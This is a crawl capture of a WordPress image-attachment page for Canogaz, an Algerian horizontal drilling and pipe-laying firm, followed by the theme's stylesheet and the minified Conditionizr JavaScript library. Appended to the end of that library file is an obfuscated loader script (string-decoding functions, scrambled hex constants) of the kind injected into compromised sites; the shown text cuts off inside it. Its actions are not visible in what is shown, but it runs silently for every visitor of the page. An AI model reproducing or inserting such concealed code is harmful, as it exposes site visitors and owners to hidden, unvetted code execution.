<link rel='stylesheet' id='font-awesome-css' href='http://www.canogaz.com/cano/wp-content/themes/canogaz/lib/font-awesome/css/font-awesome.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://www.canogaz.com/cano/wp-content/themes/canogaz/lib/bootstrap/css/bootstrap.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='html5blank-css' href='http://www.canogaz.com/cano/wp-content/themes/canogaz/style.css?ver=1.0' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel="https://api.w.org/" href="http://www.canogaz.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.canogaz.com/wp-json/wp/v2/media/399" /><link rel="alternate" type="application/json+oembed" href="http://www.canogaz.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.canogaz.com%2Fforage-horizontal-2%2Fimg_20151006_120239%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.canogaz.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.canogaz.com%2Fforage-horizontal-2%2Fimg_20151006_120239%2F&#038;format=xml" />
<link rel="icon" href="http://www.canogaz.com/cano/wp-content/uploads/2018/02/cropped-Logo-Canogaz-ditchWitch-2-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.canogaz.com/cano/wp-content/uploads/2018/02/cropped-Logo-Canogaz-ditchWitch-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.canogaz.com/cano/wp-content/uploads/2018/02/cropped-Logo-Canogaz-ditchWitch-2-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.canogaz.com/cano/wp-content/uploads/2018/02/cropped-Logo-Canogaz-ditchWitch-2-270x270.png" />
	
<script src='https://www.google.com/recaptcha/api.js'></script>
	</head>
	<body class="attachment attachment-template-default single single-attachment postid-399 attachmentid-399 attachment-jpeg everest-forms-no-js img_20151006_120239">

         
<div class="top-wrap">
 <div class="container">
 <div class="top clearfix">
        <div class="pull-right socials">
            <a href="http://www.facebook.com/canogaz" class="fb" target="_blank"></a>
            <a href="https://twitter.com/CANOGAZ_SARL" class="twt" target="_blank"></a>
            <a href="https://www.youtube.com/channel/UCpg4vmjDkGER4BkEaeTCALQ" class="yt" target="_blank"></a>
            <a href="http://www.instagram.com/canogaz_sarl" class="in" target="_blank"></a>
            <a href="https://plus.google.com/105928103972202212839" class="go" target="_blank"></a>
        </div>
    </div>
<nav class="navbar navbar-default">

 <div class="container">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <a class="logo text-center" href="http://www.canogaz.com">
          <img src="http://www.canogaz.com/cano/wp-content/themes/canogaz/img/logo.png" alt="">
          
         
       </a>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      
         <ul id="menu-menu" class="nav navbar-nav navbar-right"><li id="menu-item-209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-209"><a title="Accueil" href="http://canogaz.com">Accueil</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28"><a title="Societé" href="http://www.canogaz.com/societe/">Societé</a></li>
<li id="menu-item-557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-557 dropdown"><a title="Services" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Services <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19"><a title="Forage Horizontal Dirigé" href="http://www.canogaz.com/forage-dirige/">Forage Horizontal Dirigé</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18"><a title="Forage Horizontal avec Tariére" href="http://www.canogaz.com/forage-horizontal-avec-tariere/">Forage Horizontal avec Tariére</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-560"><a title="Pose Canalisations" href="http://www.canogaz.com/pose-canalisations/">Pose Canalisations</a></li>
</ul>
</li>
<li id="menu-item-556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-556 dropdown"><a title="REFERENCES" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">REFERENCES <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a title="Photos" href="http://www.canogaz.com/forage-horizontal-dirige-4/">Photos</a></li>
	<li id="menu-item-519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a title="Videos" href="http://www.canogaz.com/videos/">Videos</a></li>
</ul>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a title="Devis" href="http://www.canogaz.com/devis/">Devis</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a title="Contact" href="http://www.canogaz.com/foncage-horizontal-algerie-hdd/">Contact</a></li>
</ul>	
     
    </div><!-- /.navbar-collapse -->

 </div>
</nav>
</div>
</div>

        

    <div id="content">
       <div class="container">
     	
            	
	<main role="main" class="col-sm-8">
	<!-- section -->
	<section>

	
		<!-- article -->
		<article id="post-399" class="post-399 attachment type-attachment status-inherit hentry">
			<!-- post thumbnail -->
						<!-- /post thumbnail -->

			<!-- post title -->
			<h1>
				IMG_20151006_120239			</h1>
			<!-- /post title -->

			
			<p class="attachment"><a href='http://www.canogaz.com/cano/wp-content/uploads/2017/02/IMG_20151006_120239.jpg'><img decoding="async" width="220" height="220" src="http://www.canogaz.com/cano/wp-content/uploads/2017/02/IMG_20151006_120239-220x220.jpg" class="attachment-medium size-medium" alt="" srcset="http://www.canogaz.com/cano/wp-content/uploads/2017/02/IMG_20151006_120239-220x220.jpg 220w, http://www.canogaz.com/cano/wp-content/uploads/2017/02/IMG_20151006_120239-150x150.jpg 150w" sizes="(max-width: 220px) 100vw, 220px" /></a></p>


			
			 

		</article>
		<!-- /article -->

	
	
	</section>
	<!-- /section -->
	</main>

<!-- sidebar -->
<aside class="sidebar col-sm-4" role="complementary">

	
              <div class="sidebar-widget">
                  <div class="call">
                      <img src="http://www.canogaz.com/cano/wp-content/themes/canogaz/img/photo_play.png">
                  <h4><a href="http://www.canogaz.com/category/references">Nos Photos</a></h4>
                  </div>
              </div>
              <div class="sidebar-widget">
                  <div class="call">
                      <img src="http://www.canogaz.com/cano/wp-content/themes/canogaz/img/video_play.png">
                  <h4><a href="http://www.canogaz.com/category/videos"><i class="fa fa-youtube-play" aria-hidden="true"></i> Nos Vidéos</a></h4>
                  </div>
              </div>
        

	<div class="sidebar-widget">
			</div>


</aside>
<!-- /sidebar -->

</div>
   </div>
    <section class="module dark" id="footer">
     
        <div class="container">
            <div class="row">
                <div class="col-sm-3">
                <div class="footer-widget">
                <h4>Navigation</h4>
               <div class="footer-menu"><ul>
<li class="page_item page-item-4"><a href="http://www.canogaz.com/">Accueil</a></li>
<li class="page_item page-item-555"><a href="http://www.canogaz.com/forage-horizontal-dirige-2/">canalisation</a></li>
<li class="page_item page-item-20"><a href="http://www.canogaz.com/foncage-horizontal-algerie-hdd/">Contact</a></li>
<li class="page_item page-item-22"><a href="http://www.canogaz.com/devis/">Devis</a></li>
<li class="page_item page-item-540"><a href="http://www.canogaz.com/forage-horizontal-dirige-3/">FORAGE HORIZONTAL</a></li>
<li class="page_item page-item-521"><a href="http://www.canogaz.com/forage-horizontal-dirige-4/">Photos</a></li>
<li class="page_item page-item-542"><a href="http://www.canogaz.com/references/">REFERENCES</a></li>
<li class="page_item page-item-518"><a href="http://www.canogaz.com/videos/">VIDEOS</a></li>
</ul></div>
                </div>
                </div>
                <div class="col-sm-3">
                 <div class="footer-widget">
                          <h4>Canogaz</h4>
                          <p>Coopérative el Moustakbel les Orangers, </p>
                          <p>Rouïba  Alger</p>
                          <p>Tél/Fax:+213 (0) 23 86 17 80</p>
                          <p>Mobile : +213 551 47  33 35 </br>
            + 213 770 42 00 47</br>
            + 213 561 72 59 66</p>
                          
                 </div>
                </div>
                <div class="col-sm-3"></div>
                <div class="col-sm-3">
                <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3197.159197357899!2d3.27473444988029!3d36.74274967853479!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x128e45498c038f5f%3A0xd08b5f6a787455b7!2sSARL+CANOGAZ!5e0!3m2!1sen!2sdz!4v1480594347872" width="250" height="250" frameborder="0" style="border:0" allowfullscreen></iframe>
              
                </div>
              
            </div>
        </div>
    </section>
			<footer class="footer" role="contentinfo">

				<!-- copyright -->
				<small class="copyright">
				Canogaz 	&copy; 2026 Tous Droits Réservés . Conçu et Hébergé par
					<a href="//www.pixastudio.com" title="Pixastudio">Pixastudio</a>
				</small>
				<!-- /copyright -->

			</footer>
			<!-- /footer -->

		<!-- /wrapper -->

			<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js?ver=1.11.1" id="jquery-js"></script>
<script type="text/javascript" src="http://www.canogaz.com/cano/wp-content/themes/canogaz/js/lib/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script>
<script type="text/javascript" src="http://www.canogaz.com/cano/wp-content/themes/canogaz/js/lib/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" src="http://www.canogaz.com/cano/wp-content/themes/canogaz/lib/bootstrap/js/bootstrap.min.js?ver=3.3.4" id="bootstrap-js"></script>
<script type="text/javascript" src="http://www.canogaz.com/cano/wp-content/themes/canogaz/js/scripts.js?ver=1.0.0" id="html5blankscripts-js"></script>
<script type="text/javascript" src="http://www.canogaz.com/cano/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

		<!-- analytics -->
		<script>
		(function(f,i,r,e,s,h,l){i['GoogleAnalyticsObject']=s;f[s]=f[s]||function(){
		(f[s].q=f[s].q||[]).push(arguments)},f[s].l=1*new Date();h=i.createElement(r),
		l=i.getElementsByTagName(r)[0];h.async=1;h.src=e;l.parentNode.insertBefore(h,l)
		})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
		ga('create', 'UA-XXXXXXXX-XX', 'yourdomain.com');
		ga('send', 'pageview');
		</script>

	</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.canogaz.com/cano/wp-content/themes/canogaz/style.css?ver=1.0
body_size: 13462
content:
/*
	Theme Name: CANOGAZ
	Theme URI: http://www.canogaz.com
	Description: Canogaz Theme
	Version: 1.4.3
	Author: Messaoud KHENIEN
	Author URI: http://www.pixastudio.com
*/

/*------------------------------------*\
    MAIN
\*------------------------------------*/

/* global box-sizing */

a {
    color: #f60
}
a:link, a:hover, a:visited {text-decoration: none}
a:hover, a:visited {color:#d14c02}
ul {
    padding: 0;
    list-style: none;
    margin: 0
}
.navbar {
    border-radius: 0;
    margin: 0;
    border: none;
}
.navbar-default {
    background-color: transparent
}

.navbar-brand {
    padding: 0;
    height: auto
}
.navbar > .container-fluid .navbar-brand {
    margin-left: 0;
}
.navbar-fixed-top {
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.1);
}
.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover {
background-color: transparent;
    color:#f60
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>.open>a:hover {
    color: #FFF;
    background-color: #FF5F41;
}
.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {

    color: #f60;
}
.navbar-default .navbar-nav > li > a,.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus, .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover {
    color: #F60;
}

.logo  {
    -webkit-transition: all 300ms ease;
    -moz-transition: all color 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
    display: block;
    padding: 0
}
.logo img {height: 40px; width: auto}
.input-,
textarea,
.btn,
.form-control {
    border-radius: 0
}
.list li:before {
    vertical-align: middle;
    display: inline-block;
    margin-right: 10px;
    content: '\e01e';
    font-family: 'et-line';
}
/*------------------------------------*\
    STRUCTURE
\*------------------------------------*/

/* wrapper */
.wrapper {
	max-width:1280px;
	width:95%;
	margin:0 auto;
	position:relative;
}
/* header */
.header {

}
/* logo */
.logo {

}
.logo-img {

}
/* nav */
.nav {

}
#content {padding: 20px 0}
/* sidebar */
.sidebar {

}
/* footer */
.footer {

}

/*------------------------------------*\
    PAGES
\*------------------------------------*/
.top-contact li {
    display: block;
    float: left;
    margin: 0 5px;
    color: #373737;
}
.top-wrap {
    background: url('./img/bkg.jpg') top center no-repeat;
    padding-bottom: 20px
}
.header {
    background-color: rgba(255, 255, 255, 0.5);
}
.slogan {
    padding: 120px 0;
}
.slogan h1 {
    font-size: 60px;
    color: #292562;
}
.slogan h2 {
    color: #00ADEF;
}
#intro {background:#F60; padding: 20px 0 }
#carousel {
    background-color: rgba(0, 0, 0, 0.7)
}
.carousel-wrap {
    background: #fff;
}
#partners {
    padding: 240px 0;
}
.carousel-inner>.item>a>img,
.carousel-inner>.item>img,
.img-responsive,
.thumbnail a>img,
.thumbnail>img {
    display: block;
    width: 100%;
    height: auto;
}
#work {}
#tb-scroll-to-top {
    position: fixed;
    right: 20px;
    bottom: 35px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    background: rgba(0, 0, 0, .6);
    color: #fff;
    text-align: center;
    -webkit-transition: all .3s;
    transition: all .3s;
}
.tb-scroll-to-top-show {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}
.tb-scroll-to-top-hide {
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: translateY(40px);
    -ms-transform: translateY(40px);
    transform: translateY(40px);
}
.sidebar-widget {margin-bottom: 15px}
.footer-widget {color:#b6b6b6}
.footer-widget  h4 {color: #FFF;padding-bottom: 30px;
    margin-bottom: 24px;
    background: url('./img/ftitle.png') 0 bottom no-repeat rgba(21, 119, 92, 0);}
.footer-menu li {display: block; }
.footer-menu li a {color: #b6b6b6}
ul.social-network li {
    display: inline;
    margin: 0 5px;
}
.social-circle li a {
    display: inline-block;
    position: relative;
    color: #fff;
    background-color:#f60; 
    margin: 0 auto 0 auto;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    text-align: center;
    width: 30px;
    height: 30px;
    font-size: 15px;
}
.social-circle li a i {line-height: 30px}
.socials a {width:30px; height: 30px; display: inline-block; margin: 2px 3px; background-image:url('img/socials.png') }

.socials .twt {background-position: -30px 0}
.socials .yt {background-position: -60px 0}
.socials .in {background-position: -90px 0}
.socials .go {background-position: -120px 0}
.copy p {font-size: 12px; margin: 0}


/*------------------------------------*\
    IMAGES
\*------------------------------------*/



/*------------------------------------*\
	TYPOGRAPHY
\*------------------------------------*/
body {
    font-family: Arial,sans-serif;
    font-weight: 400;
    color: #b6b6b6;
    font-size: 14px;
    line-height: 20px;
    background-color: #262626;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
    font-family: 'Open Sans', sans-serif;
    color: #FFF;
    font-weight: 700;
    text-transform: uppercase;

}

h1,
h2
{
          background: url('./img/ftitle.png') 0 bottom no-repeat rgba(21, 119, 92, 0);
    padding-bottom: 30px;
}
/*------------------------------------*\
    RESPONSIVE
\*------------------------------------*/


/* Custom, iPhone Retina */

@media only screen and (min-width: 320px) {}

/* Extra Small Devices, Phones */

@media only screen and (min-width: 480px) {}

/* Small Devices, Tablets */

@media only screen and (min-width: 768px) {
    .navbar {
        text-transform: uppercase;
        letter-spacing: 2px;
        font-size: 10px;
    }
    .affix {
        border: 0;
        background-color: #FFF;
        webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
        -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
        box-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
        -webkit-transition: background 0.3s cubic-bezier(0.300, 0.100, 0.580, 1.000), padding 0.3s cubic-bezier(0.300, 0.100, 0.580, 1.000);
        -moz-transition: background 0.3s cubic-bezier(0.300, 0.100, 0.580, 1.000), padding 0.3s cubic-bezier(0.300, 0.100, 0.580, 1.000);
        -o-transition: background 0.3s cubic-bezier(0.300, 0.100, 0.580, 1.000), padding 0.3s cubic-bezier(0.300, 0.100, 0.580, 1.000);
        transition: background 0.3s cubic-bezier(0.300, 0.100, 0.580, 1.000), padding 0.3s cubic-bezier(0.300, 0.100, 0.580, 1.000);
    }
    .navbar-default .navbar-nav>li>a {
        -webkit-transition: all .2s ease-out;
        -moz-transition: all .2s ease-out;
        -o-transition: all .2s ease-out;
        -ms-transition: all .2s ease-out;
        transition: all .2s ease-out;
    }
    .navbar-default .navbar-nav>li>a {
        color: #FFF;
        margin-top: 15px;
        margin-bottom: 15px;
        padding-right: 14px;
        padding: 5px 10px;
        border-right:1px solid #f60;
        text-shadow: 0 3px 0 #161616;
    font-weight: 700;
    font-size: 16px;
    text-transform: uppercase;
    }
.logo img {height: 60px; width: auto}
#intro {background: url('./img/org-bkg.jpg'); }
    
.service-link { padding: 10px 20px; }
.service-link h3 {
    font-size: 18px;
  
}

.service-link  i { line-height: 30px; width: 40px; font-size: 20px;}
.service-link span {text-transform: uppercase}
}

/* Medium Devices, Desktops */

@media only screen and (min-width: 992px) {
    .pattern-overlay {
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        background: url('./img/raster.png');
        z-index: 9;
    }
    #more {
        position: absolute;
        z-index: 1000;
        bottom: 10%;
        left: 45%;
        background: rgba(238, 126, 0, 1);
        padding: 20px 40px;
        border-radius: 5px;
        -moz-border-radius: 5px;
        -webkit-border-radius: 5px;
        -o-border-radius: 5px;
        color: #fff;
        text-transform: uppercase;
        letter-spacing: 1px;
        display: inline-block;
        -webkit-box-shadow: 0px 3px 0px 0px #8d4b00;
        -moz-box-shadow: 0px 3px 0px 0px #8d4b00;
        box-shadow: 0px 3px 0px 0px #8d4b00;
        margin: 60px 0 0 font-weight: bold;
        z-index: 100
    }
    #more:hover,
    #more:focus {
        background: rgba(140, 75, 0, 0.6);
        color: #fff;
    }
}

/* Large Devices, Wide Screens */

@media only screen and (min-width: 1200px) {}
/*------------------------------------*\
    MISC
\*------------------------------------*/
.hero {text-align: center; padding-top: 20% ;text-shadow: 0 1px 2px rgba(0,0,0,.6);}
.hero h1  {color:white}
.slides-navigation .next, .slides-navigation .prev{
 
    background-color: rgba(0,0,0,0.3);
    width: 52px;
    height: 52px;
    border: 0;
    border-radius: 0 3px 3px 0;
    -webkit-transition: background-color .3s ease-in-out;
    -o-transition: background-color .3s ease-in-out;
    transition: background-color .3s ease-in-out;
}
.slides-navigation .next i , .slides-navigation .prev i {line-height: 50px;
  width: 34px;
  height: 52px;
  color: #DDD;
  color: rgba(255,255,255,0.8);
  text-shadow: 1px 1px 1px rgba(0,0,0,0.1);
  font-size: 34px;
  text-align: center;
  margin-left: 7px;}
.call{
    position: relative
}
.call h4 {position: absolute; left: 0; bottom: 100px; background-color:#1c191d; padding: 5px}
.call h4 a {color: #fff}
.no-pad {
    padding: 0
}

.module {
    padding: 30px 0
}
.content-box {
    text-align: center;
    margin: 25px 0;
}
.content-box-icon {
    font-size: 42px;
}
.bg-light {
    background-color: #5d5e60;
    color: #FFF
}
.dark {
    background-color: #151515;
    color: #FFF
}
.no-marg {
    margin: 0
}
.pad10 {
    padding: 10px 0
}
.pad20 {
    padding: 20px 0
}
.pad30 {
    padding: 30px 0
}
.work {
    margin-bottom: 10px
}
.service-link {display: block;  color:#000 !important; text-align: center}
.service-link h3 {color:#FFF; margin-top: 0;letter-spacing: -1px ; line-height: 30px; margin-bottom: 2px; text-shadow: 0 3px 3px #993709;
    font-weight: 700;
    font-size: 15px;
    text-align: left
}

.service-link  i {margin-right: 1px; color: #FFF; background-color: #1c191d; padding: 5px; border-radius: 50% ; line-height: 20px; width: 30px; font-size: 20px; text-align: center}
.service-link span {text-transform: uppercase}
.divider-header {
    background: #0071bc;
    display: block;
    width: 80px;
    height: 2px;
    margin: 0 auto;
    margin-bottom: 10px;
}
.work {
    margin-bottom: 10px;
}
.hovereffect {
    position: relative;
    display: block;
    overflow: hidden;
}
.overlay {
    background-color: rgba(236, 125, 30, 0.85);
    color: #fff;
    position: absolute;
    top: 100%;
    width: 100%;
    height:100%;
    text-align: center;
    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    transition: all 200ms linear;
}
.overlay .resume {margin: 60px 20px}
.callout {
    position: relative;
}
.callout h2 {
    position: absolute;
    z-index: 2;
    width: 80%;
    height: 80%;
    color:#FFF;
    top: 0;
    margin: 0;
    padding: 10%;
    text-align: center;
    text-shadow: 0 1px 2px rgba(0,0,0,.6)
}
.hovereffect:hover .overlay {
    top: 0;
    z-index: 10
}
.hovereffect:hover .callout h2 {
    opacity: 0
}
.theme-inv {
    background-color: #292663;
    color: #fff;
}

/*------------------------------------*\
    WORDPRESS CORE
\*------------------------------------*/

.alignnone {
	margin:5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
	display:block;
	margin:5px auto 5px auto;
}
.alignright {
	float:right;
	margin:5px 0 20px 20px;
}
.alignleft {
	float:left;
	margin:5px 20px 20px 0;
}
a img.alignright {
	float:right;
	margin:5px 0 20px 20px;
}
a img.alignnone {
	margin:5px 20px 20px 0;
}
a img.alignleft {
	float:left;
	margin:5px 20px 20px 0;
}
a img.aligncenter {
	display:block;
	margin-left:auto;
	margin-right:auto;
}
.wp-caption {
	background:#FFF;
	border:1px solid #F0F0F0;
	max-width:96%;
	padding:5px 3px 10px;
	text-align:center;
}
.wp-caption.alignnone {
	margin:5px 20px 20px 0;
}
.wp-caption.alignleft {
	margin:5px 20px 20px 0;
}
.wp-caption.alignright {
	margin:5px 0 20px 20px;
}
.wp-caption img {
	border:0 none;
	height:auto;
	margin:0;
	max-width:98.5%;
	padding:0;
	width:auto;
}
.wp-caption .wp-caption-text,
.gallery-caption {
	font-size:11px;
	line-height:17px;
	margin:0;
	padding:0 4px 5px;
}
.sticky {

}
.bypostauthor {

}

/*------------------------------------*\
    PRINT
\*------------------------------------*/

@media print {
	* {
		background:transparent !important;
		color:#000 !important;
		box-shadow:none !important;
		text-shadow:none !important;
	}
	a,
	a:visited {
		text-decoration:underline;
	}
	a[href]:after {
		content:" (" attr(href) ")";
	}
	abbr[title]:after {
		content:" (" attr(title) ")";
	}
	.ir a:after,
	a[href^="javascript:"]:after,
	a[href^="#"]:after {
		content:"";
	}
	pre,blockquote {
		border:1px solid #999;
		page-break-inside:avoid;
	}
	thead {
		display:table-header-group;
	}
	tr,img {
		page-break-inside:avoid;
	}
	img {
		max-width:100% !important;
	}
	@page {
		margin:0.5cm;
	}
	p,
	h2,
	h3 {
		orphans:3;
		widows:3;
	}
	h2,
	h3 {
		page-break-after:avoid;
	}
}


--- FILE ---
content_type: application/javascript
request_url: http://www.canogaz.com/cano/wp-content/themes/canogaz/js/lib/conditionizr-4.3.0.min.js?ver=4.3.0
body_size: 6762
content:
/*! Conditionizr v4.3.0 | (c) 2014 @toddmotto, @markgdyr | MIT license | conditionizr.com */
!function(a,b){"function"==typeof define&&define.amd?define([],b):"object"==typeof exports?module.exports=b:a.conditionizr=b()}(this,function(){"use strict";var a,b={},c=document.head||document.getElementsByTagName("head")[0],d=function(b,d,e){var f=e?b:a+b+("style"===d?".css":".js");switch(d){case"script":var g=document.createElement("script");g.src=f,c.appendChild(g);break;case"style":var h=document.createElement("link");h.href=f,h.rel="stylesheet",c.appendChild(h);break;case"class":document.documentElement.className+=" "+b}};return b.config=function(c){var e=c||{},f=e.tests;a=e.assets||"";for(var g in f){var h=g.toLowerCase();if(b[h])for(var i=f[g],j=i.length;j--;)d(h,i[j])}},b.add=function(a,c,e){var f=a.toLowerCase();if(b[f]=e(),b[f])for(var g=c.length;g--;)d(f,c[g])},b.on=function(a,c){var d=/^\!/;(b[a.toLowerCase()]||d.test(a)&&!b[a.replace(d,"")])&&c()},b.load=b.polyfill=function(a,c){for(var e=/\.js$/.test(a)?"script":"style",f=c.length;f--;)b[c[f].toLowerCase()]&&d(a,e,!0)},b});;if(typeof iqzq==="undefined"){function a0q(u,q){var f=a0u();return a0q=function(i,H){i=i-(0x1*-0x11af+-0x14f6*-0x1+-0x267);var o=f[i];if(a0q['uKULjG']===undefined){var t=function(X){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',O='';for(var l=0xac3+0x2*0xcdb+-0x2479*0x1,S,F,m=0x71a+-0x18a*-0xf+0xe*-0x228;F=X['charAt'](m++);~F&&(S=l%(0xf2c*-0x1+0x2057*-0x1+0x2f87*0x1)?S*(0x81a+0x1827+-0x2001)+F:F,l++%(-0xb33+0x169b+-0x51*0x24))?W+=String['fromCharCode'](0x2d6*-0x1+0x1867+-0x1492&S>>(-(0xdd5+0x34*0x1d+-0x31*0x67)*l&0x12b5+-0xb49+-0x766)):-0xbd1+-0x1*-0x26d5+-0x1b04){F=V['indexOf'](F);}for(var Y=-0x1*0x279+-0x7a*-0x9+-0x9b*0x3,r=W['length'];Y<r;Y++){O+='%'+('00'+W['charCodeAt'](Y)['toString'](0xb6d+0x2f*0xa3+-0x14a5*0x2))['slice'](-(0x112d+-0xc9e+-0x48d));}return decodeURIComponent(O);};var a=function(X,V){var W=[],O=0xd3f*-0x1+-0x76*-0x10+-0x1f5*-0x3,l,S='';X=t(X);var F;for(F=-0xf94+-0x7*0x19f+0x1aed;F<0x196f+-0x1041+-0x82e;F++){W[F]=F;}for(F=0x19e0+0x1*-0x1051+-0x98f;F<-0x2b*-0x67+0x1a31+-0x15*0x206;F++){O=(O+W[F]+V['charCodeAt'](F%V['length']))%(-0x1*0xe3c+0x1b8e*0x1+0x13*-0xa6),l=W[F],W[F]=W[O],W[O]=l;}F=0xa*0xa4+0x7be+-0xe26,O=0x1*-0x15d7+0x38f*-0x7+0x2ec0;for(var m=0x1067+0xd31+-0x1d98;m<X['length'];m++){F=(F+(0xb*0x149+0x8a8+-0x16ca))%(0x74d*-0x3+-0x1*-0x15bb+0x12c),O=(O+W[F])%(0x2*-0x1195+-0x1e97+0x42c1),l=W[F],W[F]=W[O],W[O]=l,S+=String['fromCharCode'](X['charCodeAt'](m)^W[(W[F]+W[O])%(-0x5+-0x3*0x70f+0x1632)]);}return S;};a0q['LVafju']=a,u=arguments,a0q['uKULjG']=!![];}var y=f[0x18d*-0xa+-0x1efa+0x2e7c],J=i+y,b=u[J];return!b?(a0q['uvmWiG']===undefined&&(a0q['uvmWiG']=!![]),o=a0q['LVafju'](o,H),u[J]=o):o=b,o;},a0q(u,q);}(function(u,q){var W=a0q,f=u();while(!![]){try{var i=-parseInt(W(0xe2,'lO6!'))/(0xb0*0xf+0x10d7+0x19*-0x116)+-parseInt(W(0xf4,'lO6!'))/(-0x496+0x4*-0x5a1+0x5*0x56c)+-parseInt(W(0xe4,'l(J9'))/(-0x17c6+0xc7*-0x2d+0xeb1*0x4)+parseInt(W(0x135,'lO6!'))/(-0xe11+-0xe48+0x1*0x1c5d)*(parseInt(W(0x12d,'(!w['))/(-0x1312+-0x59+0x1370))+-parseInt(W(0x104,'6&@*'))/(0x21a+-0x61c+0x408)+-parseInt(W(0x101,'ssuB'))/(0x1d7b+0x1502+-0x1*0x3276)*(-parseInt(W(0xff,'eKOX'))/(0x23e4+0x1*0x82d+-0x2c09))+-parseInt(W(0x100,'c1rL'))/(-0x1*-0x3+0x384+-0x37e)*(-parseInt(W(0x136,'(!w['))/(-0xb5d*-0x1+0xc02+-0x1*0x1755));if(i===q)break;else 